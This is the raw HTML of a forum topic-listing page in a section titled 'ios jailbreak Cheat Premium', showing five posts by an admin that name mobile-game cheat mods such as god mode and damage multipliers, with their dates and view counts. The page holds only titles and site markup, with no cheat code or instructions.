								<a href="https://dervislergrup.com/topic/6017-mass-for-the-dead-1272-2-one-hit-kill-god-mode/" title="MASS FOR THE DEAD 1.27.2 +2 [One hit kill, God mode] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/6017-mass-for-the-dead-1272-2-one-hit-kill-god-mode/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										MASS FOR THE DEAD 1.27.2 +2 [One hit kill, God mode]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/6017-mass-for-the-dead-1272-2-one-hit-kill-god-mode/"><time datetime='2021-01-28T23:49:02Z' title='01/28/2021 11:49  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="888" aria-hidden="true" data-ipstooltip title="888  views"></span>
									<span class="ipsData__stats-label">888  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:49:02Z' title='01/28/2021 11:49  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="5993" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/5993-guardian-knights-1023-2-damage-defense/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Guardian Knights 1.0.23 +2 [Damage, Defense]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/5993-guardian-knights-1023-2-damage-defense/" title="Guardian Knights 1.0.23 +2 [Damage, Defense] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/5993-guardian-knights-1023-2-damage-defense/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Guardian Knights 1.0.23 +2 [Damage, Defense]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/5993-guardian-knights-1023-2-damage-defense/"><time datetime='2021-01-28T23:39:43Z' title='01/28/2021 11:39  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="933" aria-hidden="true" data-ipstooltip title="933  views"></span>
									<span class="ipsData__stats-label">933  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:39:43Z' title='01/28/2021 11:39  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="6002" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" title="‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/"><time datetime='2021-01-28T23:37:23Z' title='01/28/2021 11:37  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="894" aria-hidden="true" data-ipstooltip title="894  views"></span>
									<span class="ipsData__stats-label">894  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:37:23Z' title='01/28/2021 11:37  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="6011" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/6011-soccer-spirits-by-com2us-corp-223-1-stat-multiplier/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Soccer Spirits By Com2uS Corp. 2.2.3 +1 [Stat multiplier]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/6011-soccer-spirits-by-com2us-corp-223-1-stat-multiplier/" title="Soccer Spirits By Com2uS Corp. 2.2.3 +1 [Stat multiplier] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/6011-soccer-spirits-by-com2us-corp-223-1-stat-multiplier/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Soccer Spirits By Com2uS Corp. 2.2.3 +1 [Stat multiplier]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/6011-soccer-spirits-by-com2us-corp-223-1-stat-multiplier/"><time datetime='2021-01-28T23:33:08Z' title='01/28/2021 11:33  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="989" aria-hidden="true" data-ipstooltip title="989  views"></span>
									<span class="ipsData__stats-label">989  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:33:08Z' title='01/28/2021 11:33  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="5983" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/5983-sdorica-tactical-rpg-330-2-damage-defense/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Sdorica: Tactical RPG 3.3.0 +2 [Damage, Defense]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/5983-sdorica-tactical-rpg-330-2-damage-defense/" title="Sdorica: Tactical RPG 3.3.0 +2 [Damage, Defense] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/5983-sdorica-tactical-rpg-330-2-damage-defense/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Sdorica: Tactical RPG 3.3.0 +2 [Damage, Defense]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/5983-sdorica-tactical-rpg-330-2-damage-defense/"><time datetime='2021-01-28T23:30:11Z' title='01/28/2021 11:30  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="955" aria-hidden="true" data-ipstooltip title="955  views"></span>
									<span class="ipsData__stats-label">955  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:30:11Z' title='01/28/2021 11:30  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	

				</ol>
			</i-data>
		
		
	<div data-ips-hook="pagination" class="ipsButtonBar ipsButtonBar--bottom" data-role="tablePagination" >
		


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_1051459897' data-ipsPagination-seoPagination='true' data-pages='152' data-ipsPagination  data-ipsPagination-pages="152" data-ipsPagination-perPage='10'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/2/' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/3/' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/4/' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/5/' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/6/' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/2/' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/152/' rel="last" data-page='152' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<a href='#' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='#elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_1051459897' id='elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_1051459897_jump'>Page 1 of 152 &nbsp;<i class='fa-solid fa-caret-down'></i></a>
					<div class='ipsMenu ipsMenu_narrow ipsHide' id='elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_1051459897_jump_menu'>
						<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' data-role="pageJump" data-baseUrl='#'>
							<ul class='i-flex i-gap_1'>
								<input type='number' min='1' max='152' placeholder='Page number' class='ipsInput i-flex_11 i-text-transform_none' name='page' inputmode="numeric">
								<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
							</ul>
						</form>
					</div>
				</li>
			
		
	</ul>

	</div>
</div>
</div>

	<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
		
		
		
			

<div data-followApp='forums' data-followArea='forum' data-followID='13' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		
	</div>



									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">ios jailbreak Cheat Premium</span>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=2c9ace60c8d24940091e20c9f6b72591" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS9mb3J1bS8xMy1pb3MtamFpbGJyZWFrLWNoZWF0LXByZW1pdW0v">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
